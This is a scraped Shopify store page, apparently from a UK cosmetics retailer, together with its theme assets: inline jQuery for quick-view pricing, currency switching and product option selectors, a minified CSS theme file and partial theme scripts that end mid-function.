        </ul>
      </div>
         
          
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


        
    </div>
  
    <div class="product-shop col-xs-6">
      <div class="product-item">
        <h2 class="product-title"><a></a></h2>
        
        <div class="prices">
             <span class="compare-price"></span>
             <span class="price"></span>
        </div>
        <div class="total-price">
          <label>Subtotal:  </label><span></span>
        </div>
        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
                        <select name='id' style="display:none">
            </select>
                        <label for="quantity">Quantity: </label>
                  <input min="1" type="number" name="quantity" value="1">                      
                        <div class="actions">
                          <button type="button" class="btn add-to-cart-btn">Add to cart</button>
                        </div>
          </form>
          
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

        </div>
      </div>
    </div>  
        <a href="javascript:void(0)" class="close-window">Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
      var productItem = jQuery('#product-' + selector.product.id);
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');
      
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');
    
        } else {
          // Variant is sold out, disable the submit button
          addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
        
        Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
         
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
       
        /*recaculate total price*/
        var regex = /([0-9]+[.|,][0-9]+)/g;
        var unitPrice = jQuery('.quick-view .price').text().match(regex)[0];
        unitPrice = unitPrice.replace(/[.|,]/,'');
        var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
        var totalPrice = unitPrice * quantity;
        jQuery('.quick-view .total-price span').html(Shopify.formatMoney(totalPrice, window.money_format));      
        /*end of price calculation*/
    
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
            newImage = newImage.replace(/https?:/,'');
            jQuery('.quick-view .quickview-more-views img').each(function() {
              var grandSize = jQuery(this).attr('src');
              if (grandSize == newImage) {
                jQuery(this).parent().trigger('click');              
                return false;
              }
            });
        }
        /*end of variant image*/  
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');
      }
    
  };
</script>
  

  <!-- Footer scripts -->
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.js?v=141374711648883490191485311196" type="text/javascript"></script>  
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.min.js?v=25240053224860020571485311211" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/flexslider.js?v=74898189497001534181485311201" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671485311208" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.elevateZoom-3.0.8.min.js?v=116375319813204951581540289544" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.pack.js?v=172941111372006184091485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558" type="text/javascript"></script>
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.currencies.min.js?v=86635502811211197881485311206" type="text/javascript"></script>

<script>      
// Pick your format here:  
// Can be 'money_format' or 'money_with_currency_format'
Currency.format = 'money_format';
var shopCurrency = 'GBP';
var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages 
jQuery('span.money span.money').each(function() {
	jQuery(this).parent('span.money').removeClass('money');
});

// Add precalculated shop currency to data attribute 
jQuery('span.money').each(function() {
	jQuery(this).attr('data-currency-GBP', jQuery(this).html());
});

// Select all your currencies buttons.
var currencySwitcher = jQuery('#currencies');

// When the page loads.
if (cookieCurrency == null || cookieCurrency == shopCurrency) {
	Currency.currentCurrency = shopCurrency;
}
else {
	Currency.currentCurrency = cookieCurrency;
	Currency.convertAll(shopCurrency, cookieCurrency);
    currencySwitcher.val(cookieCurrency);
}
currencySwitcher.selectize();
jQuery('.selectize-input input').attr('disabled','disabled');
  
// When customer clicks on a currency switcher.
currencySwitcher.change(function() {
  	var newCurrency =  jQuery(this).val();
  	Currency.convertAll(Currency.currentCurrency, newCurrency);
    Currency.cookie.write(newCurrency);
    //show modal
    jQuery("#currencies-modal span").text(newCurrency);
  	if (jQuery("#cart-currency").length >0) {
      jQuery("#cart-currency").text(newCurrency);
  	}
    jQuery("#currencies-modal").fadeIn(500).delay(3000).fadeOut(500);    
});

// For product options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
	original_selectCallback(variant, selector);
	Currency.convertAll(shopCurrency, jQuery('#currencies').val());
};
</script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.history.js?v=97881352713305193381485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/modernizr.custom.js?v=176489005092852018071485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570" type="text/javascript"></script>

<script>
  var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
  	  showLeftPush = document.getElementById( 'showLeftPush' ),
      body = document.body;

  showLeftPush.onclick = function() {
      classie.toggle( this, 'active' );
      classie.toggle( body, 'cbp-spmenu-push-toright' );
      classie.toggle( menuLeft, 'cbp-spmenu-open' );
  };
</script>





<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  }); 
});
  
// (c) Copyright 2014 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See http://docs.shopify.com/manual/configuration/store-customization/advanced-navigation/linked-product-options

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray(jQuery(this).attr('data-value'), availableOptions) !== -1) {
      jQuery(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      jQuery(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  
};

</script>



<script>
  jQuery(window).resize(function(){
    var w = window.innerWidth;
    if (w <= 767) {
      jQuery(".top-header ").before(jQuery(".top-currency"));
    }
    else {
	  jQuery(".top-header ").after(jQuery(".top-currency"));
    }
  });
  
  jQuery("footer").append("<a class='option-sidebar left' id='displayTextLeft' href='javascript:void(0)' title='Show Sidebar'><span>Show Sidebar</span></a>");
  jQuery("#displayTextLeft").click(function(e) {
    e.preventDefault();
    if (jQuery(".sidebar").is(":hidden")){
      jQuery(".sidebar").fadeIn(800);
      jQuery("body,html").animate(
        {
          scrollTop: 400
        }, 600);
      jQuery("#displayTextLeft").toggleClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "hide-sidebar");
      jQuery("#displayTextLeft").html("<span>Hide Sidebar</span>")
    }
    else
    {
      jQuery(".sidebar").fadeOut(800);
      jQuery("#displayTextLeft").removeClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "show-sidebar");
      jQuery("#displayTextLeft").html("<span>Show Sidebar</span>")
    }
  });
</script>


<script>
  var heightHeader = jQuery('.site-header').outerHeight() - jQuery('.nav-bar').outerHeight();
  
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    if (scrollTop > heightHeader) {
      
      var w = window.innerWidth;
      if (w > 767) {
        jQuery('.site-header').removeClass('no-fix');
        jQuery('.site-header').addClass('fix');
        //jQuery('.site-header').addClass('fadeInDown');
      }
      else {
        jQuery('.site-header').removeClass('fix');
        //jQuery('.site-header').removeClass('fadeInDown');
        jQuery('.site-header').addClass('no-fix');
      }
    } 
    else {
      jQuery('.site-header').removeClass('fix');
      //jQuery('.site-header').removeClass('fadeInDown');
      jQuery('.site-header').addClass('no-fix');
    }
  });
</script>

   
  <div id="back-top" style="display: none;"><a class="nav_up" href="#top">Back to top</a></div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>
  
  <script>
  Shopify.Products.recordRecentlyViewed();
  </script>
  
  <!-- End Recently Viewed Products -->
  

<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015
body_size: 276
content:
html,body{font-size:13px;color:#404e53}a,.blog-detail .user-tags li{color:#404e53}.page-header h2,.page-header h1{color:;text-align:center}.page-header{border-bottom-style:solid;border-bottom-color:#dfe4e6}.breadcrumb a,.breadcrumb span{color:#66787f;text-transform:uppercase}.breadcrumb{border-bottom-style:solid;border-bottom-color:#dfe4e6}body{background:url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bg-body.png?v=29958392544502979321485311195);background-position:left top;background-repeat:repeat;background-attachment:scroll}.btn{background:#090939;color:#fff}.btn:hover{background:#f14d48;color:#fff}.btn-secondary{border-color:#66787f;background-color:#fff;color:#66787f}.btn-secondary:hover{border:2px solid #66787f;background:#66787f;border-color:#66787f;background-color:#66787f;color:#fff}.site-footer{background:#c8d0dd;background-position:left top;background-repeat:repeat;background-attachment:scroll}.footer-top,.footer-bottom,.footer-top .col-xs-3{border-color:#8f959f}.footer-top h3,.site-footer a,.footer-bottom address{color:#525964}#accepted-text{color:}#customer-links a,#customer-links{color:#66787f}.header .top-cart a{color:}.template-index .site-nav{border-bottom-style:solid;border-bottom-color:}.header{border-bottom-style:solid;border-bottom-color:#d2d8db}.site-header.fix{background-color:#fff}.site-nav>li>a{color:}.site-nav>li:hover>a,.site-nav>li:hover>a:hover{color:#66787f}.site-nav li.dropdown .icon-dropdown{border-top-color:#7a8e95}.site-nav-dropdown{border-style:solid;border-color:#c5cacb;background:#fff}.site-nav-dropdown li a{background:;color:}.site-nav-dropdown li:hover .site-nav-dropdown a:active{background:#f4f6f7;color:#66787f}.site-nav-dropdown li:hover a:before{background:#66787f}.banner-home-top h4 span{border-top-color:#fff;border-bottom-color:#fff;border-top-style:solid;border-bottom-style:solid;color:#fff}.aboutus-home .inner{border-bottom-style:solid;border-bottom-color:#c4cdcd}.aboutus-home h2,.aboutus-home p{color:}.products-grid .grid-item-border .product-image,.grid-item-border.product-img-box .product-photo-container{border-color:#dbdbdb}.footer-top h3,.breadcrumb,.spr-summary-actions a,.top-link .dropdown-menu a,table th,#customer-links{font-size:11px}.site-nav>li>a,.cart-row label{font-size:12px}.panel-title>a,.spr-form-label,.swatch label,.panel-body .spr-form-label,.top-cart a,.banner-home-top h4 span,.quickview-button a,.btn-secondary,.infinite-scrolling a,.text-continue a,.infinite-scrolling-homepage a,.btn{font-size:13px}.product-vendor,label[for=quantity],.aboutus-home p,.product-title,.product-name a,.ajax-product-title,.slide-text,.slide-des .slide-button,.cart-table h2.h4 a{font-size:14px}.old-price,.old-price .money,.compare-price .money,.price-box{font-size:15px}#tagline{font-size:18px}.aboutus-home h2,.widget-featured-product .widget-title h2,.recently-viewed-products h2,.related-products h2{font-size:19px}.template-page .main-content .rte a,.panel-collapse .panel-body a,.contactus-page a{font-weight:700;border-bottom:1px solid #404e53}.template-page .main-content .rte a:hover,.panel-collapse .panel-body a:hover,.contactus-page a:hover{border-bottom:0;text-decoration:none}
/*# sourceMappingURL=/cdn/shop/t/11/assets/theme-styles-setting.css.map?v=109266083022482392551732645015 */


--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580
body_size: 106
content:
Shopify.Products=function(){var r={howManyToShow:3,howManyToStoreInMemory:10,wrapperId:"recently-viewed-products",templateId:"recently-viewed-product-template",onComplete:null},n=[],t=null,o=null,i=0,a={configuration:{expires:90,path:"/",domain:window.location.hostname},name:"shopify_recently_viewed",write:function(e){jQuery.cookie(this.name,e.join(" "),this.configuration)},read:function(){var e=[],n=jQuery.cookie(this.name);return null!==n&&(e=n.split(" ")),e},destroy:function(){jQuery.cookie(this.name,null,this.configuration)},remove:function(e){var n=this.read(),t=jQuery.inArray(e,n);-1!==t&&(n.splice(t,1),this.write(n))}},u=function(){n.length&&i<r.howManyToShow?jQuery.ajax({dataType:"json",url:"/products/"+n[0]+".js",cache:!1,success:function(e){o.tmpl(e).appendTo(t),n.shift(),i++,u()},error:function(){a.remove(n[0]),n.shift(),u()}}):function(){if(t.show(),r.onComplete)try{r.onComplete()}catch(e){}}()};return{resizeImage:function(e,n){if(null==n)return e;if("master"==n)return e.replace(/http(s)?:/,"");var t=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?/i);if(null!=t){var o=e.split(t[0]),r=t[0];return(o[0]+"_"+n+r).replace(/http(s)?:/,"")}return null},showRecentlyViewed:function(e){e=e||{};jQuery.extend(r,e),n=a.read(),o=jQuery("#"+r.templateId),t=jQuery("#"+r.wrapperId),r.howManyToShow=Math.min(n.length,r.howManyToShow),r.howManyToShow&&o.length&&t.length&&u()},getConfig:function(){return r},clearList:function(){a.destroy()},recordRecentlyViewed:function(e){e=e||{};jQuery.extend(r,e);var n=a.read();if(-1!==window.location.pathname.indexOf("/products/")){var t=window.location.pathname.match(/\/products\/([a-z0-9\-]+)/)[1],o=jQuery.inArray(t,n);-1===o?(n.unshift(t),n=n.splice(0,r.howManyToStoreInMemory)):(n.splice(o,1),n.unshift(t)),a.write(n)}}}}();

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808
body_size: 6326
content:
(function(e)
{
	if (e(".collection-sidebar"))
	{
		History.Adapter.bind(window, "statechange", function()
		{
			var e = History.getState();
			if (!t.isSidebarAjaxClick)
			{
				t.sidebarParams();
				var n = t.sidebarCreateUrl();
				t.sidebarGetContent(n);
				t.reActivateSidebar()
			}
			t.isSidebarAjaxClick = false
		})
	}
	if (window.use_color_swatch)
	{
		e(".swatch :radio").change(function()
		{
			var t = e(this).closest(".swatch").attr("data-option-index");
			var n = e(this).val();
			e(this).closest("form").find(".single-option-selector").eq(t).val(n).trigger("change")
		});
		Shopify.optionsMap = {};
		Shopify.updateOptionsInSelector = function(t)
		{
			switch (t)
			{
				case 0:
					var n = "root";
					var r = e(".single-option-selector:eq(0)");
					break;
				case 1:
					var n = e(".single-option-selector:eq(0)").val();
					var r = e(".single-option-selector:eq(1)");
					break;
				case 2:
					var n = e(".single-option-selector:eq(0)").val();
					n += " / " + e(".single-option-selector:eq(1)").val();
					var r = e(".single-option-selector:eq(2)")
			}
			var i = r.val();
			r.empty();
			var s = Shopify.optionsMap[n];
			for (var o = 0; o < s.length; o++)
			{
				var u = s[o];
				var a = e("<option></option>").val(u).html(u);
				r.append(a)
			}
			e('.swatch[data-option-index="' + t + '"] .swatch-element').each(function()
			{
				if (e.inArray(e(this).attr("data-value"), s) !== -1)
				{
					e(this).removeClass("soldout").show().find(":radio").removeAttr("disabled", "disabled").removeAttr("checked")
				}
				else
				{
					e(this).addClass("soldout").hide().find(":radio").removeAttr("checked").attr("disabled", "disabled")
				}
			});
			if (e.inArray(i, s) !== -1)
			{
				r.val(i)
			}
			r.trigger("change")
		};
		Shopify.linkOptionSelectors = function(t)
		{
			for (var n = 0; n < t.variants.length; n++)
			{
				var r = t.variants[n];
				if (r.available)
				{
					Shopify.optionsMap["root"] = Shopify.optionsMap["root"] || [];
					Shopify.optionsMap["root"].push(r.option1);
					Shopify.optionsMap["root"] = Shopify.uniq(Shopify.optionsMap["root"]);
					if (t.options.length > 1)
					{
						var i = r.option1;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option2);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
					if (t.options.length === 3)
					{
						var i = r.option1 + " / " + r.option2;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option3);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
				}
			}
			Shopify.updateOptionsInSelector(0);
			if (t.options.length > 1) Shopify.updateOptionsInSelector(1);
			if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
			e(".single-option-selector:eq(0)").change(function()
			{
				Shopify.updateOptionsInSelector(1);
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			});
			e(".single-option-selector:eq(1)").change(function()
			{
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			})
		}
	}
	e(document).ready(function()
	{
		t.init()
	});
	e(window).scroll(function()
	{
		if (e(this).scrollTop() > 200)
		{
			e("#back-top").fadeIn()
		}
		else
		{
			e("#back-top").fadeOut()
		}
	});
	e(document).on("click touchstart", function(n)
	{
		var r = e(".quick-view");
		var i = e("#dropdown-cart");
		var s = e("#cartToggle");
		var o = e("#email-modal .modal-window");
		var m = e(".nav-search");
		if (!r.is(n.target) && r.has(n.target).length === 0 && !i.is(n.target) && i.has(n.target).length === 0 && !s.is(n.target) && s.has(n.target).length === 0 && !o.is(n.target) && o.has(n.target).length === 0 && !m.is(n.target) && m.has(n.target).length === 0 )
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeEmailModalWindow();
			t.closeDropdownSearch()
		}
	});
	e(document).keyup(function(n)
	{
		if (n.keyCode == 27)
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeDropdownSearch();
			clearTimeout(t.avenuesTimeout);
			if (e(".modal").is(":visible"))
			{
				e(".modal").fadeOut(500)
			}
		}
	});
	var t = {
		avenuesTimeout: null,
		init: function()
		{
			this.initScrollTop();
			this.initSidebar();
			this.initQuickView();
			this.initCloudzoom();
			this.initInfiniteScrolling();
			this.initOwlMoreview();
			this.initAddToCart();
			this.initModal();
			this.initProductAddToCart();
			this.initDropDownCart();
			this.initDropdownSearch();
			this.initToggleCollectionPanel();
			this.initResizeImage();
            this.initCollectionInner();
		},
		sidebarMapTagEvents: function()
		{
			e(".sidebar-tag a, .sidebar-tag label").click(function(n)
			{
				var r = [];
				if (Shopify.queryParams.constraint)
				{
					r = Shopify.queryParams.constraint.split("+")
				}
				if (!window.enable_sidebar_multiple_choice && !e(this).prev().is(":checked"))
				{
					var i = e(this).parents(".sidebar-tag").find("input:checked");
					if (i.length > 0)
					{
						var s = i.val();
						if (s)
						{
							var o = r.indexOf(s);
							if (o >= 0)
							{
								r.splice(o, 1)
							}
						}
					}
				}
				var s = e(this).prev().val();
				if (s)
				{
					var o = r.indexOf(s);
					if (o >= 0)
					{
						r.splice(o, 1)
					}
					else
					{
						r.push(s)
					}
				}
				if (r.length)
				{
					Shopify.queryParams.constraint = r.join("+")
				}
				else
				{
					delete Shopify.queryParams.constraint
				}
				t.sidebarAjaxClick();
				n.preventDefault()
			})
		},
		sidebarMapCategories: function()
		{
			e(".sidebar-links a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					/*delete Shopify.queryParams.q;
					t.sidebarAjaxClick(e(this).attr("href"));*/
					e(".sidebar-links a.active").removeClass("active");
					e(this).addClass("active");
                  
                  	var par = e(this).parent();
                  	if (par.hasClass("level-1") && !par.hasClass("click")) {
                    	e(".level-1.click").removeClass("click");
						par.addClass("click");                  	  
                  	}                  
				}
				//n.preventDefault()
			});
          	
          	e(".sidebar-links li .caret").click(function(n)
            {
              	console.log("click there");
                var t = e(this).parent();
                if (t.hasClass("click"))
                {
                    t.removeClass("click");
                }
                else
                {
                    t.addClass("click");
                }              
                n.preventDefault();
            });
		},
		sidebarMapView: function()
		{
			e(".view-mode a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					var r = e(".filter-show > button span").text();
					if (e(this).hasClass("list"))
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".view-mode a.active").removeClass("active");
					e(this).addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapShow: function()
		{
			e(".filter-show a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					var r = e(this).attr("href");
					var i = e(".view-mode a.active").attr("href");
					if (i == "list")
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".filter-show > button span").text(r);
					e(".filter-show li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarInitToggle: function()
		{
			if (e(".sidebar-tag").length > 0)
			{
				e(".sidebar-tag .widget-title span").click(function()
				{
					var t = e(this).parents(".widget-title");
					if (t.hasClass("click"))
					{
						t.removeClass("click")
					}
					else
					{
						t.addClass("click")
					}
					e(this).parents(".sidebar-tag").find(".widget-content").slideToggle()
				})
			}
			if (e(".sidebar-links").length > 0)
			{
                //e('.sidebar-links ul.dropdown a').parents(".level-1").removeClass("click");  
                //e('.sidebar-links ul.dropdown a.active').parents(".level-1").addClass("click");               
              
                if (e(".sidebar-links ul.dropdown a").hasClass("active")){
                  e(this).parents(".level-1").addClass("click");
                }
                else {
                  e(this).parents(".level-1").removeClass("click");
                };
			}
		},
		sidebarMapSorting: function(n)
		{
			e(".filter-sortby a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					Shopify.queryParams.sort_by = e(this).attr("href");
					t.sidebarAjaxClick();
					var r = e(this).text();
					e(".filter-sortby > button span").text(r);
					e(".filter-sortby li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapPaging: function()
		{
			e(".pagination-page a").click(function(n)
			{
				var r = e(this).attr("href").match(/page=\d+/g);
				if (r)
				{
					Shopify.queryParams.page = parseInt(r[0].match(/\d+/g));
					if (Shopify.queryParams.page)
					{
						var i = t.sidebarCreateUrl();
						t.isSidebarAjaxClick = true;
						History.pushState(
						{
							param: Shopify.queryParams
						}, i, i);
						t.sidebarGetContent(i);
						e("body,html").animate(
						{
							scrollTop: 500
						}, 600)
					}
				}
				n.preventDefault()
			})
		},
		sidebarMapClearAll: function()
		{
			e(".refined-widgets a.clear-all").click(function(e)
			{
				delete Shopify.queryParams.constraint;
				delete Shopify.queryParams.q;
				t.sidebarAjaxClick();
				e.preventDefault()
			})
		},
		sidebarMapClear: function()
		{
			e(".sidebar-tag").each(function()
			{
				var n = e(this);
				if (n.find("input:checked").length > 0)
				{
					n.find(".clear").show().click(function(r)
					{
						var i = [];
						if (Shopify.queryParams.constraint)
						{
							i = Shopify.queryParams.constraint.split("+")
						}
						n.find("input:checked").each(function()
						{
							var t = e(this);
							var n = t.val();
							if (n)
							{
								var r = i.indexOf(n);
								if (r >= 0)
								{
									i.splice(r, 1)
								}
							}
						});
						if (i.length)
						{
							Shopify.queryParams.constraint = i.join("+")
						}
						else
						{
							delete Shopify.queryParams.constraint
						}
						t.sidebarAjaxClick();
						r.preventDefault()
					})
				}
			})
		},
		sidebarMapEvents: function()
		{
			t.sidebarMapTagEvents();
			t.sidebarMapCategories();
			t.sidebarMapView();
			t.sidebarMapShow();
			t.sidebarMapSorting()
		},
		reActivateSidebar: function()
		{
			e(".sidebar-custom .active, .sidebar-links .active").removeClass("active");
			e(".sidebar-tag input:checked").attr("checked", false);
			var n = location.pathname.match(/\/collections\/(.*)(\?)?/);
			if (n && n[1])
			{
				e(".sidebar-links a[href='" + n[0] + "']").addClass("active")
			}
			if (Shopify.queryParams.view)
			{
				e(".view-mode .active").removeClass("active");
				var r = Shopify.queryParams.view;
				if (r.indexOf("list") >= 0)
				{
					e(".view-mode .list").addClass("active");
					r = r.replace("list", "")
				}
				else
				{
					e(".view-mode .grid").addClass("active")
				}
				e(".filter-show > button span").text(r);
				e(".filter-show li.active").removeClass("active");
				e(".filter-show a[href='" + r + "']").parent().addClass("active")
			}
			t.initSortby()
		},
        initCollectionInner: function()
        {
          e('.more_expand').click(function() {
            if (e('.collection-content').hasClass('click')) {
              e('.collection-content').removeClass('click');
              e('.collection-content .more_expand').text('(+)');
            } else {
              e('.collection-content').addClass('click');
              e('.collection-content .more_expand').text('(-)');
            }
          });
        },      
		initSortby: function()
		{
			if (Shopify.queryParams.sort_by)
			{
				var t = Shopify.queryParams.sort_by;
				var n = e(".filter-sortby a[href='" + t + "']").text();
				e(".filter-sortby > button span").text(n);
				e(".filter-sortby li.active").removeClass("active");
				e(".filter-sortby a[href='" + t + "']").parent().addClass("active")
			}
		},
		sidebarMapData: function(n)
		{
			var r = e(".col-main .products-grid");
			if (r.length == 0)
			{
				r = e(".col-main .product-list")
			}
			var i = e(n).find(".col-main .products-grid");
			if (i.length == 0)
			{
				i = e(n).find(".col-main .product-list")
			}
			if (i.length > 0 && i.hasClass("products-grid"))
			{
				if (window.product_image_resize)
				{
					i.find("img").fakecrop(
					{
						fill: window.images_size.is_crop,
						widthSelector: ".products-grid .grid-item .product-image",
